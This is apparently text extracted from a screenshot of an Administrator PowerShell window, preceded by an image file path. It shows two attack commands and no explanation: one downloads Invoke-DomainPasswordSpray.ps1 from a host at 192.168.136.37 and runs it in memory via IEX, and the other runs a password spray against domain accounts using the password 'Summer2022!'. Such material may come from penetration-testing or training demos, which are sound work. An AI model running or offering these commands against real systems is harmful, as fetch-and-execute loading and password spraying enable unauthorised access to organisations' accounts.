 Administrator: Command Prompt - powershell
PS C:\> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8080/Invoke-DomainPasswordSpray.ps1")
PS C:\> Invoke-DomainPasswordSpray -Password Summer2022!